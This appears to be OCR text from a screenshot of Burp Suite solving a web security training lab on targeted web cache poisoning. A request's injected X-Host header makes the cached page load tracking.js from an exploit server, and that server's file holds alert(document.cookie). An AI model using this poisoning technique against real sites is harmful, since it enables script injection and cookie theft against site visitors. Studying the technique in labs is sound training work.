 1 ×
2 ×
+
Send
Cancel
<
>
Target: https://0aba000a0456eef59083200000c40068.h1-web-security-academy.net
HTTP/1
?
Request
Pretty Raw Hex
\n
1 GET /?cb=123323 HTTP/1.1
2 Host:
0aba000a0456eef59083200000c40068.h1-web-security-ac
ademy.net
3 Cookie: session=pHXVhptbfZnvcg6boosfy3QVftkOD82V
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: keep-alive
15 X-Host:
exploit-0a2b00320455ee4190fb1f01015700de.exploit-se
rver.net
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Vary: User-Agent
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Connection: close
9 Content-Length: 5726
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
15 <link href=/resources/css/labsBlog.css rel=
stylesheet>
16 <title>
Targeted web cache poisoning using an unknown
header
</title>
17 </head>
18 <body>
19 <script type="text/javascript" src="
//exploit-0a2b00320455ee4190fb1f01015700de.expl
oit-server.net/resources/js/tracking.js">
</script>
20 <script src="
/resources/labheader/js/labHeader.js">
</script>
21 <div id="academyLabHeader">
22 <section class='academyLabBanner'>
23 <div class=container>
24 <div class=logo>
</div>
25 <div class=title-container>
26 <h2>
Inspector
Notes
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Ex
Web Security
Academy
Targeted web cache poisoning u
header
Back to lab
Back to lab description
Craft a response
URL: https://exploit-0a2b00320455ee4190fb1f01015700de.exploit-server.net/
HTTPS
File:
/resources/js/tracking.js
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
alert(document.cookie)